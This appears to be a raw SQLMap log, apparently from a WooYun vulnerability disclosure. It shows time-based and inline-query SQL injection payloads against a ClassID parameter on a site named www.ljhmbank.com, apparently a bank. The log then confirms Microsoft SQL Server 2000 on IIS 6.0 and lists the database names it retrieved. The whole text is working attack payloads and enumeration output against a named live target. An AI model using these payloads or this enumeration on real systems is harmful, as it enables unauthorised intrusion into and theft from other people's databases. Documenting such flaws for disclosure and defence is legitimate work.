 管理员: SQLMap
Payload: ClassID=21&firstClassID=1 WAITFOR DELAY '0:0:6'--&mms=Page^Subpage2
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ClassID=21&firstClassID=(SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(1
07)+CHAR(113)+(SELECT (CASE WHEN (6556=6556) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(98)+CHAR(106)+CHAR(107)+CHAR(113))&mms=Page^Subpage2
---
[10:47:00] [INFO] testing Microsoft SQL Server
[10:47:00] [INFO] confirming Microsoft SQL Server
[10:47:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:47:01] [INFO] fetching database names
[10:47:01] [INFO] the SQL query used returns 8 entries
[10:47:01] [INFO] retrieved: ljhm1
[10:47:01] [INFO] retrieved: ljhm1
[10:47:01] [INFO] retrieved: master
[10:47:01] [INFO] retrieved: model
[10:47:01] [INFO] retrieved: msdb
[10:47:02] [INFO] retrieved: Northwind
[10:47:02] [INFO] retrieved: pubs
[10:47:02] [INFO] retrieved: tempdb
available databases [7]:
[*] ljhm1
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[10:47:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[10:47:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ljhmbank.com'
[*] shutting down at 10:47:02
www.wooyun.org
D:\Python27>